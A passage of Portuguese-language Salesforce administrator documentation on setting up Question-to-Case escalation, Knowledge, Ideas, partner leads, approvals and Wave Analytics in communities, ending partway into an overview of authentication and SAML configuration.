#### 2. [Adicionar o campo Pergunta do Chatter à exibição de detalhes do caso](#page-2970-0)

Quando um caso é criado a partir de uma pergunta no Chatter, o campo Pergunta do Chatter nas páginas de detalhes do caso mostra um link para a pergunta original. Esse campo ajuda os agentes a navegar rapidamente até o feed.

#### 3. [Adição da ação Escalar para caso no layout de item de feed](#page-2971-0)

Para permitir que moderadores criem casos a partir de perguntas, adicione a ação Escalar para caso às páginas do Chatter Questions. A ação é criada automaticamente quando Question-to-Case está ativado na sua organização.

#### 4. [Confirmação do acesso à ação Escalar para caso](#page-2971-1)

Sua organização usa mais de um tipo de registro para casos? Certifique-se de que os perfis que precisam de Question-to-Case têm acesso ao tipo de registro associado com a ação Escalar para caso. Se a sua organização tem apenas um tipo de registro para casos, ignore esse processo.

#### 5. [Personalize o layout da ação Escalar para caso](#page-2972-0)

Escolha quais campos aparecem na ação Escalar para caso e em que ordem, com base nas informações que você precisa rastrear nos casos.

#### 6. [Atribuição automática de casos do Questions a uma fila](#page-2972-1)

Não há suporte para regras de atribuição de caso no Question-to-Case; sendo assim, por padrão, os casos criados a partir de perguntas são atribuídos ao moderador que escala a pergunta. Se desejar, é possível criar uma regra de fluxo de trabalho ou processo que adiciona automaticamente a uma fila as perguntas que foram criadas a partir de casos, para que os agentes possam reivindicá-los.

#### 7. [Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)

Depois do desenvolvimento da comunidade ou da organização, garanta que os usuários recebam respostas rápidas a suas perguntas. O Question-to-Case permite que os moderadores escalem perguntas não resolvidas para casos no feed, mas é possível aumentar ainda mais a eficiência da resolução de casos configurando processos (semelhantes a regras de fluxo de trabalho) no Process Builder do Lightning. Configure um processo que crie casos automaticamente a partir de perguntas de acordo com critérios específicos.

### CONSULTE TAMBÉM:

[Ative o Question-to-Case](#page-2969-0)

## Ative o Question-to-Case

Com o Question-to-Case, os moderadores podem criar casos a partir de perguntas no Chatter para garantir que as dúvidas dos clientes sejam resolvidas rapidamente. Ative o Question-to-Case nas suas comunidades, na organização do Salesforce ou em ambas.

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Para ativar o Question-to-Case em todas as comunidades em que o Chatter Questions está ativado, selecione **Ativar o Question-to-Case em comunidades**.
- **3.** Para ativar o Question-to-Case na organização do Salesforce, selecione **Ative o Question-to-Case no Salesforce**.
- **4.** Clique em **Salvar**.
- **E** Nota: Certifique-se de que o layout da página seja baseado em feeds. Com o layout de página de caso baseado em feeds, os agentes e moderadores usam a ação Comunidade para responder perguntas escaladas. Se a sua organização foi criada antes do Spring '14, é possível que o layout da página de caso não seja baseado em feeds.

### CONSULTE TAMBÉM:

[Adicionar o campo Pergunta do Chatter à exibição de detalhes do caso](#page-2970-0)

## Adicionar o campo **Pergunta do Chatter** à exibição de detalhes do caso

Quando um caso é criado a partir de uma pergunta no Chatter, o campo Pergunta do Chatter nas páginas de detalhes do caso mostra um link para a pergunta original. Esse campo ajuda os agentes a navegar rapidamente até o feed.

Primeiro, use a segurança em nível de campo para especificar quais usuários podem ver o campo Pergunta do Chatter nas páginas de detalhes de casos.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Campos.
- **2.** Clique em **Pergunta do Chatter**.
- **3.** Clique em **Definir segurança no nível do campo**.
- **4.** Selecione **Visível** para todos os perfis que você deseja que possam usar Question-to-Case.
- **5.** Clique em **Salvar**.

Após tornar o campo visível para os usuários, você pode optar por adicioná-lo na exibição Detalhes do caso.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** Clique em **Editar** ao lado do layout de página que deseja personalizar.
- **3.** Arraste o campo Pergunta do Chatter da seção Campos, na paleta do editor de layout de página, para a seção da página chamada Informações do caso.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Atribuição do layout de página** para confirmar que os perfis de usuários que precisam do Question-to-Case estão atribuídos ao layout da página que você personalizou.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o Question-to-Case:

**•** "Personalizar aplicativo"

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

Para personalizar layouts de página

**•** "Personalizar aplicativo"

Além disso, atribua usuários internos que precisam de acesso ao campo Pergunta do Chatter em casos para esse layout de página.

#### CONSULTE TAMBÉM:

[Adição da ação Escalar para caso no layout de item de feed](#page-2971-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Adição da ação Escalar para caso no layout de item de feed

Para permitir que moderadores criem casos a partir de perguntas, adicione a ação Escalar para caso às páginas do Chatter Questions. A ação é criada automaticamente quando Question-to-Case está ativado na sua organização.

- **1.** Em Configuração, insira *Item do feed* na caixa Busca rápida e selecione **Layouts do item de feed**.
- **2.** Clique em **Editar** ao lado de Layout do item do feed.
- **3.** Arraste a ação Escalar para caso da categoria Ações rápidas na paleta para a seção Ações rápidas no Editor do Salesforce Classic.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Atribuições do layout de página** para confirmar que os perfis de usuário que precisam de Question-to-Case estão atribuídos ao Layout de item de feed.

#### CONSULTE TAMBÉM:

[Confirmação do acesso à ação Escalar para caso](#page-2971-1)

## Confirmação do acesso à ação Escalar para caso

Sua organização usa mais de um tipo de registro para casos? Certifique-se de que os perfis que precisam de Question-to-Case têm acesso ao tipo de registro associado com a ação Escalar para caso. Se a sua organização tem apenas um tipo de registro para casos, ignore esse processo.

Primeiro, verifique que tipo de registro está atribuído aos perfis que precisam de acesso à ação Escalar para caso.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique no nome de um perfil.
- **3.** Na seção Configurações de tipo de registro, tome nota de quais tipos de registro de caso o perfil usa.
- **4.** Na seção Permissões, o perfil do usuário deve ter as permissões **Moderar Chatter** ou **Moderar feeds de comunidades** ativadas.

Em seguida, verifique qual tipo de registro a ação Escalar para caso usa e altere se necessário.

- **1.** Em Configuração, insira *Ações* na caixa Busca rápida e selecione **Ações de item de feed**.
- **2.** Clique em **Editar** ao lado da ação Escalar para caso.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar layouts de página:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir tipos de registro:

**•** "Personalizar aplicativo"

- **3.** Confirme se o campo Tipo de registro mostra um tipo de registro atribuído aos perfis que precisam de acesso a essa ação. Se não mostrar, selecione um tipo de registro apropriado na lista suspensa.
- **4.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Personalize o layout da ação Escalar para caso](#page-2972-0)

## Personalize o layout da ação Escalar para caso

Escolha quais campos aparecem na ação Escalar para caso e em que ordem, com base nas informações que você precisa rastrear nos casos.

- **1.** Em Configuração, insira *Ações* na caixa Busca rápida e selecione **Ações de item de feed**.
- **2.** Clique em **Layout** ao lado da ação Escalar para caso.
- **3.** Arraste os campos que você deseja adicionar à ação a partir da paleta do editor de layout de ação e reposicione-os, se necessário.
- **4.** Clique em **Salvar**.
- Nota: Em comunidades públicas, não é possível pesquisar um contato quando o caso é enviado; portanto, recomendamos a remoção do campo Contato do layout da Ação do caso.

### CONSULTE TAMBÉM:

[Atribuição automática de casos do Questions a uma fila](#page-2972-1)

## Atribuição automática de casos do Questions a uma fila

Não há suporte para regras de atribuição de caso no Question-to-Case; sendo assim, por padrão, os casos criados a partir de perguntas são atribuídos ao moderador que escala a pergunta. Se desejar, é possível criar uma regra de fluxo de trabalho ou processo que adiciona automaticamente a uma fila as perguntas que foram criadas a partir de casos, para que os agentes possam reivindicá-los.

Há várias formas de atribuir perguntas escaladas a uma fila. A abordagem básica é escrever no Process Builder um processo que atribui casos automaticamente a uma fila especificada caso o campo Type do caso for igual a Question. Também é possível desenvolver o processo para acomodar várias filas. Por exemplo, faça com que seu processo atribua casos com um determinado tópico a uma fila diferente.

A forma de usar filas em perguntas escaladas depende dos usuários, das metas etc. Encontre a abordagem mais adequada pra suprir as suas necessidades comerciais.

Para aprender a criar uma fila, consulte [Criar filas.](#page-2804-0)

CONSULTE TAMBÉM:

[Criação automática de casos a partir de perguntas não resolvidas no Chatter](#page-2973-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic

O Question-to-Case está disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Criação automática de casos a partir de perguntas não resolvidas no Chatter

Depois do desenvolvimento da comunidade ou da organização, garanta que os usuários recebam respostas rápidas a suas perguntas. O Question-to-Case permite que os moderadores escalem perguntas não resolvidas para casos no feed, mas é possível aumentar ainda mais a eficiência da resolução de casos configurando processos (semelhantes a regras de fluxo de trabalho) no Process Builder do Lightning. Configure um processo que crie casos automaticamente a partir de perguntas de acordo com critérios específicos.

Importante: Essas etapas se aplicam apenas a organizações e comunidades que usam o Chatter Questions. Não tem certeza se é você? Consulte [Diferenças entre os recursos de](#page-2965-0) [Perguntas e respostas no Salesforce](#page-2965-0) na página 2960.

O Question-to-Case pode ser usado de várias formas em processos. Por exemplo, considere configurar processos que:

- **•** Criam um caso a partir de uma pergunta se mais de uma semana passou, a pergunta foi curtida mais de dez vezes e não foi selecionada a melhor resposta.
- **•** Criam um caso a partir de uma pergunta imediatamente se a pergunta contém a palavra "concorrente".

Processos relacionados ao Question-to-Case agem sobre o objeto Item de feed. O processo inclui um fluxo que avalia se as publicações de perguntas atendem aos critérios de escalação. É possível criar variáveis de fluxo com base em campos de Item de feed, incluindo:

- **•** BestCommentId: O ID do comentário que foi selecionado como a melhor resposta. Se nenhum comentário foi selecionado como melhor resposta, esse campo fica nulo.
- **•** CommentCount: O número de comentários em uma pergunta.
- **•** LikeCount: O número de curtidas em uma pergunta.

## Dica:

- **•** O tipo de dados das variáveis de fluxo deve corresponder ao tipo de dados do campo do item de feed. CommentCount e LikeCount são campos numéricos, ao passo que BestCommentId é um campo de texto.
- **•** A criação de um item de feed pode acionar um processo, mas atualizações em itens de feed (como curtidas e comentários) não podem. Dependendo do processo, pode ser necessário especificar o período de tempo até que um fluxo relacionado seja executado.

## **Além do básico**

Robert, um administrador do Salesforce, deseja que perguntas sejam escaladas automaticamente para casos se atenderem a estes critérios:

- **•** 24 horas tiverem se passado
- **•** A pergunta recebeu mais de quatro comentários
- **•** Uma melhor resposta não foi selecionada

#### **Etapa 1: Criar um processo**

Primeiro, Robert cria um processo no Process Builder no objeto Item de feed. O processo é executado apenas quando itens de feed são criados.

#### **Etapa 2: Adicionar critério**

Robert adiciona critérios ao processo que verificam se os itens de feed recém-criados são perguntas. Ele usa as seguintes configurações:

**•** Nome do critério = É pergunta



Disponível em: Salesforce Classic

O Question-to-Case está disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Process Builder do Lightning está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Critério para executar ações = Condições de filtro foram atendidas
- **•** Condição do filtro = [FeedItem].Type *igual a* Publicação de pergunta
- **•** Todas as condições foram atendidas (E)

#### **Etapa 3: Adicionar um fluxo**

Robert cria um fluxo simples, chamado "Escalar pergunta para caso", no Cloud Flow Designer. O fluxo inclui três elementos: uma pesquisa de registro, uma decisão e uma ação rápida. Ele verifica se uma pergunta recebeu quatro ou mais comentários e se foi selecionada a melhor resposta. O elemento *pesquisa de registro* recupera o ID de registro de uma publicação de pergunta. Ele usa as seguintes configurações:

- Nome = ID de pergunta
- **•** Pesquisa = FeedItem
- **•** Campo = Id
- Operador = igual
- Valor = { ! Question ID}

Nota: Para o campo Valor, Robert cria uma variável de texto nomeada {!QuestionID} com um Tipo de entrada/saída igual a Entrada e saída.

O elemento decisão especifica se a pergunta deve ser escalada para um caso. Ele usa as seguintes configurações:

- **•** Nome = Deve ser escalada
- **•** Resultado padrão = Não
- **•** Resultado editável = Sim
	- **–** Condições de fluxo = {!BestCommentId} *é nulo* {!\$GlobalConstant.True}
		- E

{!CommentCount} *maior ou igual a* 4

**–** Todas as condições devem ser verdadeiras (AND)

Nota: Para Condições de fluxo, Robert cria duas novas variáveis: uma variável de texto nomeada {!BestCommentId} e uma variável de número nomeada {!CommentCount}, ambas com um Tipo de entrada/saída igual a Entrada e saída.

A ação rápida **FeedItem.EscalateQFIToCase** escala a pergunta para um caso se as condições do resultado **Sim** são atendidas. Ela usa as seguintes configurações:

- **•** Nome = Escalar para caso
- **•** Na seção Entradas, ID de registro relacionado = {!QuestionId}

Cuidado: Não edite o nome da ação rápida **FeedItem.EscalateQFIToCase**. Editar o nome da ação faz com que ele apareça no menu suspenso de ações em publicações no feed de texto, anexo e link, causando erros.

#### **Etapa 4: Adicionar o fluxo ao processo**

Depois de concluir o fluxo, Robert o incorpora ao processo como uma ação agendada. Primeiro ele especifica que o fluxo deve ser executado 24 horas após um item de feed ter sido criado.

Em seguida, ele adiciona o fluxo ao processo com uma variável que usa informações do registro do item de feed. Ele usa as seguintes configurações:

- **•** Nome da ação = Escalar para caso
- Fluxo = Escalate Question to Case

#### **• Variável:**

- **–** Variável de fluxo = QuestionId
- **–** Valor = [FeedItem].Id

### **Etapa 5: Salvar e ativar o processo**

Dê uma olhada no processo concluído de Robert.

Depois que Robert ativar o processo, ele será executado em todas as futuras perguntas publicadas em comunidades e no Salesforce.



Dica: Robert pode achar conveniente criar um processo semelhante que escala perguntas para casos depois de serem curtidas dez vezes ou mais. Ele pode economizar tempo clonando esse processo e associando-o a um fluxo que verifica o número de curtidas em perguntas.

CONSULTE TAMBÉM:

[Lightning Process Builder](#page-4250-0) [Cloud Flow Designer](#page-4417-0)

# Ativar o Salesforce Knowledge em sua comunidade

Ative o Salesforce Knowledge para permitir que o usuários da comunidade visualizem artigos do Knowledge.

Você poderá usar as comunidades para acessar artigos da base de knowledge se a sua organização do Salesforce tiver uma licença do Salesforce Knowledge. Assim que o Salesforce Knowledge estiver ativado, conclua as etapas a seguir para exibir artigos em suas comunidades.

- **1.** Atualize os perfis:
	- **•** Clone os perfis Usuário de Comunidade de clientes, Usuário de Comunidade de clientes Plus ou Usuário de Comunidade de parceiros e ative a permissão "Ler" para tipos de artigos que deseja compartilhar com os usuários da comunidade.
	- **•** Verifique se a visibilidade da guia Artigos (ou Knowledge) está como Ativado por padrão.
	- **•** Lembre-se de clicar em **Editar perfis** na parte inferior da página de detalhes e ativar o novo perfil.
- **2.** Adicione a guia Knowledge a cada comunidade.
	- Nota: Membros da comunidade sem a permissão Knowledge One não podem acessar o Knowledge por meio de comunidades. Eles também não podem acessar o Knowledge em comunidades usando o navegador Salesforce1 móvel e aplicativos para download.
- **3.** Se quiser que os usuários da comunidade tenham diferentes configurações de visibilidade de grupo de categorias, altere as configurações de visibilidade por conjunto de permissões, perfil ou papel. Por exemplo, você pode proibir que os usuários com o perfil Usuário de Comunidade de clientes vejam artigos em um determinado grupo de categorias alterando a visibilidade da categoria de dados desse perfil.
- **4.** Notifique os usuários que criam artigos sobre a necessidade de selecionar **Cliente** para usuários com licenças de Comunidade de clientes ou Comunidade de clientes Plus, ou **Parceiro** para usuários com licenças de Comunidade de parceiros, como uma opção de canal ao criar ou modificar um artigo. Se o canal apropriado não for selecionado, o artigo não será publicado na comunidade.

CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0) [Configurando o Salesforce Knowledge](#page-2692-0)

## **EDICÕES**

Disponível em: Salesforce Classic

As comunidades estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível em: **Performance Edition**.

O Salesforce Knowledge está disponível por um custo adicional nas: Edições **Enterprise**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

> E ser membro da comunidade que está tentando atualizar

Para configurar o Salesforce Knowledge, crie tipos de artigo e ações de artigo e modifique as atribuições de grupos de categorias:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

Para atribuir licenças de usuários:

**•** "Gerenciar usuários internos"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"

## Ativar Ideias em sua comunidade

Ideias permite que um grupo de usuários publique, vote e comente ideias. Ideias em uma comunidade é uma maneira online e transparente de atrair, gerenciar e exibir inovação.

Para gerenciar as configurações de Ideias em toda a organização, siga as instruções a seguir:

- **1.** Em Configuração, insira *Configurações de ideias* na caixa Busca rápida e selecione **Configurações de ideias**
	- **a.** Para ativar Ideias na organização, marque a caixa de seleção Ativar ideias.
	- **b.** Você também pode selecionar Ativar formatação de texto, imagens e links para ativar o editor de HTML do Ideas, que oferece aos usuários a capacidade de visualização instantânea (WYSIWYG) para edição de HTML e recursos de referência de imagem ao publicar ou comentar ideias.

Depois que o editor de HTML for ativado, ele não poderá ser desativado.

**c.** Para habilitar o campo de seleção múltipla Categorias, clique no botão **Habilitar**, localizado abaixo da mensagem de Categorias, no topo da página. Esse botão não será exibido se sua organização já tiver o campo Categorias ativado.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações do Ideas:

- **•** "Personalizar aplicativo"
- **d.** Para que membros de Ideias associem mais de uma categoria a uma ideia, selecione Ativar categorias. Após ativar a multisseleção de categorias, não será possível desativá-la.
- **e.** Para permitir que os usuários ganhem pontos e classificações com base em sua atividade em cada zona, selecione Ativar reputações.
- **f.** No campo Half-life (em dias), insira o número de dias.

A configuração de meia-vida determina com que velocidade as idéias antigas caem na classificação da subguia Idéias populares, para liberar espaço para as idéias com votos mais recentes. A meia-vida mais curta baixa as idéias mais antigas na página mais rapidamente do que a meia-vida mais longa.

- **2.** Defina e personalize os campos do Ideas:
	- **a.** Defina os valores da lista de opções para os campos Categorias e Status.

Lembre-se de adicionar as categorias e os status nas zonas a serem incluídas na comunidade.

- **b.** Defina a segurança em nível de campo para campos padrão e personalizados.
- **c.** Crie campos personalizados e defina regras de validação neles.

Os campos personalizados são exibidos na seção Informações adicionais das páginas Publicar idéia e Detalhes da idéia.

- **d.** Opcionalmente, adicione o campo Anexo ao layout e defina a segurança em nível de campo para permitir que os usuários adicionem arquivos às suas ideias.
- **3.** Para permitir especialistas em suas zonas, crie um grupo público que inclua esses usuários.
- **4.** Opcionalmente, habilite os Temas de ideia em sua organização.
- **5.** Crie uma ou mais zonas para organizar as ideias em grupos lógicos e associe as zonas à comunidade.
- **6.** Personalize os layouts de página de Ideias para exibir as informações desejadas.
- **7.** Crie regras de validação que impeçam o uso de linguagem ofensiva na zona
- **8.** Configure acionadores do Apex e regras de validação para comentários nas ideias.
- **9.** Ative os perfis de usuário para os membros e moderadores da comunidade e assegure que os perfis possam acessar o Ideas.

**10.** Adicione a guia Ideias e a guia Temas de ideia à comunidade.

#### CONSULTE TAMBÉM:

[Personalizando as configurações do Ideas](#page-2455-0)

# Ativar leads para usuários do parceiro

Ative leads para usuários do parceiro para que eles tenham acessos a leads nas comunidades e possam criá-los.

Quando você ativa leads para usuários parceiros na sua comunidade, pode atribuir ledas a esses membros. Além disso, usuários parceiros podem editar leads, criar leads, importar leads e atualizar leads em massa em uma visualização de lista.

- **1.** Em Gerenciamento de comunidade, clique em **Administração** > **Guias** e adicione a guia **Leads** à lista disponível em sua comunidade.
- **2.** Em Configuração, defina a visibilidade da guia e as permissões de objeto. É possível configurá-las no perfil ou usar um conjunto de permissões. Recomendamos o uso de um conjunto de permissões caso você pretenda aplicar essas permissões seletivamente.
	- **a.** Se estiver usando um conjunto de permissões, use as configurações a seguir para leads:
		- **•** Nas Configurações da guia, selecione Disponível e Visível.
		- **•** Nas Configurações de objeto, selecione "Ler", "Criar" e "Editar".
	- **b.** Se estiver usando um perfil, como o perfil Usuário parceiro, defina as configurações das guias de leads para Padrão ativado e ative as permissões de objeto "Ler," "Criar," e "Editar" para leads.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar leads para usuários do parceiro:

- **•** "Gerenciar perfis e conjuntos de permissões"
- **3.** Você também pode conceder permissões adicionais que ativam recursos avançados para seus parceiros. Se você planeja aplicar essas permissões a somente um de seus usuários parceiros, recomendamos criar conjuntos de permissões separados.

Nota: Usuários parceiros com licenças de portal herdadas podem usar esses recursos avançados em comunidades, mas não em portais.



## Configuração de aprovações de usuários externos na sua comunidade

Usuários clientes e parceiros da sua comunidade podem ser atribuídos a registros como aprovadores ou adicionados diretamente às filas. Eles podem visualizar as listas relacionadas Minhas aprovações e Histórico de aprovação no registro e tomar as medidas apropriadas. As aprovações também podem ser acionadas diretamente do feed do Chatter.

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.



- **•** Usuários com licenças de alto volume, como o Portal de clientes de alto volume e Site autenticado, não podem aprovar registros.
- **•** Usuários externos com licenças de portal herdadas podem aprovar relatórios em comunidades, mas não em portais.

Ao configurar aprovações ou filas, use os campos de pesquisa para localizar usuários clientes e parceiros.

Por exemplo, ao configurar uma aprovação, se você quiser atribuir automaticamente um usuário cliente como aprovador, use a lista de pesquisa para localizar e especificar o usuário.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar, excluir ou clonar processos de aprovação:

**•** "Personalizar aplicativo"

Para criar ou alterar filas:

**•** "Personalizar aplicativo"

E

"Gerenciar modos de exibição de lista pública"

Se você configurar notificações por email para seus fluxos de trabalho de aprovação, os emails serão enviados com base na associação à comunidade. Se o usuário for membro de várias comunidades ativas, o email virá da comunidade ativa mais antiga. Quaisquer links incluídos no email encaminharão os usuários diretamente para a aprovação dentro da comunidade.

No Salesforce1, os usuários podem visualizar e tomar medidas a partir da lista relacionada Histórico de aprovação, mas não podem enviar solicitações para aprovação. Para enviar solicitações para aprovação, o usuário deve fazê-lo no site completo do Salesforce.

CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Limites de automação de processos](#page-5478-0) [Criar filas](#page-2804-0)
## Ativar o Wave Analytics na sua comunidade

Ative o Wave para Comunidades para permitir que os usuários parceiros e clientes visualizem e explorem os painéis do Wave Analytics na sua comunidade.

Nota: Esse recurso tem suporte em comunidades, mas não em portais. O suporte a esse recurso está disponível para usuários com um papel de usuário, mas não a usuários de portal de alto volume.

Depois de configurar o Wave Analytics na organização do Salesforce, conclua as etapas a seguir para compartilhar os painéis do Wave na sua comunidade.

- **1.** Em Configuração, insira *Wave Analytics* na caixa Busca rápida e selecione **Configurações**. Selecione Ativar o Wave Analytics para comunidades.
- **2.** No registro de usuário do membro da comunidade, vá para a seção Atribuição de licença de conjunto de permissões e ative a licença de conjunto de permissões Analytics Cloud – Usuários de comunidades do Wave.
- **3.** Crie um conjunto de permissões que inclua a permissão "Exibir o Wave Analytics em páginas de comunidades" e atribua-o aos membros da sua comunidade.
- **4.** No Wave, crie painéis e salve-os em um aplicativo do Wave. Designe esse aplicativo para compartilhamento com a comunidade. Consulte a [Biblioteca do Wave Analytics](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm) para obter mais informações sobre como trabalhar com o Wave.
- **5.** Integre painéis do Wave às páginas do Visualforce na sua comunidade. Para obter mais informações, consulte [Adicionar um painel do Wave Analytics a uma página do Visualforce.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm)
- **6.** No aplicativo Wave que contém seus painéis, conceda acesso aos membros da comunidade selecionando **Compartilhar**. Clientes e parceiros da comunidade recebem apenas acesso de Visualizador. Na comunidade, eles podem detalhar e explorar o painel e seus links.

# Segurança e autenticação

# Opções de autenticação

Esta é uma visão geral das opções de autenticação de usuário disponíveis nas comunidades.

- **•** Os usuários internos da sua organização que fazem parte de uma comunidade têm que seguir o fluxo de login de funcionário e usar o nome de usuário e senha do Salesforce.
- **•** A opção de login padrão para usuários externos é o nome de usuário e a senha que o Salesforce atribuiu à comunidade. Os usuários externos são usuários com licenças de Comunidade, Portal de clientes ou portal do parceiro.
- **•** Se a sua organização usa o login único para o gerenciamento de identidade, é possível usar o SAML para o login único. Isso permite que os usuários externos efetuem login no Salesforce usando o provedor de identidade corporativo. As comunidades oferecem suporte para várias configurações do SAML. Consulte [Configurar SAML para comunidades](#page-3133-0) na página 3128.



Nota: Todas as opções de autenticação também funcionam com endereços da web HTTPS personalizados.

Sua organização pode permitir a autenticação por meio de um provedor de serviços externo, como o Facebook©, Janrain© ou o Salesforce. Consulte [Configurar provedores de autenticação](#page-3135-0) na página 3130.

### EDIÇÕES

Disponível em: Salesforce Classic

As comunidades estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Wave Analytics está disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

O Wave Analytics está disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

> E ser membro da comunidade que está tentando atualizar

Para modificar as configurações do Wave Analytics:

**•** "Gerenciar o Wave Analytics"

Para exibir painéis e lenses do Wave:

**•** "Exibir o Wave Analytics em páginas de comunidades"

Se você deseja integrar comunidades a aplicativos com identidade visual personalizada, como aplicativos móveis ou de desktop, é possível [criar fluxos de autenticação com identidade visual usando o OAUTH.](#page-3136-0)

#### CONSULTE TAMBÉM:

[Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0)

## <span id="page-3133-0"></span>Configurar SAML para comunidades

Se a organização já tem um recurso de login único para simplificar e padronizar a autenticação de usuários, é possível estender esse recurso às comunidades.

As informações a seguir supõem que você já conhece os protocolos de autenticação de Linguagem de Marcação de Declaração de Segurança (SAML) e sabe como trabalhar com o provedor de identidade para configurar login único para a organização. Ao implantar SAML para comunidades, a chave é usar o URL da comunidade associado ao login para o fluxo de login único. Certifique-se também de que o URL da comunidade no POST de declara ão de SAML inclua / login.

Aqui está um resumo de como solicitações e respostas de SAML são processadas entre o navegador do usuário, a comunidade e o provedor de identidade.

